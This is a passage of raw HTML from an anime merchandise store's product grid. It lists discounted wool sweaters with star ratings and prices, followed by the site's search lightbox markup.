  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="750">
    <a href="https://gear-anime.com/product/pokemon-sweaters-pokemon-ice-uniform-unisex-wool-sweater-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/5196/conversions/pokemon-ice-uniform-unisex-wool-sweater-696902-small.jpg?w=250&amp;h=250"
                alt="Pokemon Sweaters - Pokemon Ice Uniform Unisex Wool Sweater FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/pokemon-sweaters-pokemon-ice-uniform-unisex-wool-sweater-fh0709" class="capitalize hover:underline leading-3">Pokemon Sweaters - Pokemon Ice Uniform Unisex Wool Sweater FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1043">
    <a href="https://gear-anime.com/product/jujutsu-kaisen-sweaters-satoru-gojo-unisex-wool-sweater-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/7276/conversions/satoru-gojo-unisex-wool-sweater-197681-small.jpg?w=250&amp;h=250"
                alt="Jujutsu Kaisen Sweaters - Satoru Gojo Unisex Wool Sweater FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/jujutsu-kaisen-sweaters-satoru-gojo-unisex-wool-sweater-fh0709" class="capitalize hover:underline leading-3">Jujutsu Kaisen Sweaters - Satoru Gojo Unisex Wool Sweater FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1667">
    <a href="https://gear-anime.com/product/momiji-the-rabbit-unisex-wool-sweater-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/12174/conversions/momiji-the-rabbit-unisex-wool-sweater-962730-small.jpg?w=250&amp;h=250"
                alt="Fruits Basket Sweaters - Momiji The Rabbit Unisex Wool Sweater FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/momiji-the-rabbit-unisex-wool-sweater-fh0709" class="capitalize hover:underline leading-3">Fruits Basket Sweaters - Momiji The Rabbit Unisex Wool Sweater FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;8aHqB4H8u8Cbc5qb7llJ&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/naruto-sweaters-sharingan-christmas-unisex-wool-sweater-fh0709&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;8265cda46175fd642c325d1d73d79bf50762d7d15fbd67658a14f0464253c4c9&quot;}" wire:effects="[]" wire:id="8aHqB4H8u8Cbc5qb7llJ" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
